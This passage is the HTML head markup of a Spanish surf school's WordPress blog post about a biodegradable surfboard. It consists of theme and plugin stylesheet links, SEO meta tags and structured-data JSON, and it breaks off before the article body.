<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/4329" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=4329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La primera tabla de Surf biodegradable - Escuela de Surf Las Dunas</title>
	<meta name="description" content="Ecovative revoluciona la industria del surf y crea una tabla biodegradable y ecologica. La empresa está empezando a colaborar con grandes fabricantes." />
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La primera tabla de Surf biodegradable - Escuela de Surf Las Dunas" />
	<meta property="og:description" content="Ecovative revoluciona la industria del surf y crea una tabla biodegradable y ecologica. La empresa está empezando a colaborar con grandes fabricantes." />
	<meta property="og:url" content="https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2014-06-23T15:46:16+00:00" />
	<meta name="author" content="David Cienfuegos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="David Cienfuegos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/"},"author":{"name":"David Cienfuegos","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264"},"headline":"La primera tabla de Surf biodegradable","datePublished":"2014-06-23T15:46:16+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/"},"wordCount":252,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#primaryimage"},"thumbnailUrl":"","keywords":["Biodegradable","Biologico","deporte","ecologia","Ecovative","hongos","Mar","surf"],"articleSection":["Medio ambiente","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/","url":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/","name":"La primera tabla de Surf biodegradable - Escuela de Surf Las Dunas","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-06-23T15:46:16+00:00","description":"Ecovative revoluciona la industria del surf y crea una tabla biodegradable y ecologica. La empresa está empezando a colaborar con grandes fabricantes.","breadcrumb":{"@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"La primera tabla de Surf biodegradable"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264","name":"David 